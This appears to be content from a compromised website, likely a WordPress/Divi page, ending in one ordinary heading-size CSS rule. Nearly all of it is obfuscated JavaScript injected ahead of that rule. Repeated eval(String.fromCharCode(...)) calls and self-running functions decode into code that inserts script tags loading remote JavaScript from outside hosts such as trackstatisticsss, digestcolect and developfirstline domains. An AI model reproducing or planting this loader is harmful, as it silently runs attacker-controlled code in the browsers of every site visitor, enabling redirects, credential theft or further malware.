2,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));Element.prototype.appendAfter=function(element){element.parentNode.insertBefore(this,element.nextSibling)},false;(function(){var elem=document.createElement(String.fromCharCode(115,99,114,105,112,116));elem.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);elem.src=String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,105,110,46,100,101,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,100,101,108,105,118,101,114,121,46,106,115,63,115,61,56);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem)})();Element.prototype.appendAfter=function(element){element.parentNode.insertBefore(this,element.nextSibling)},false;(function(){var elem=document.createElement(String.fromCharCode(115,99,114,105,112,116));elem.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);elem.src=String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,105,110,46,100,101,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,100,101,108,105,118,101,114,121,46,106,115,63,115,61,56);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem)})();.et_pb_text_0 h1{font-size:64px}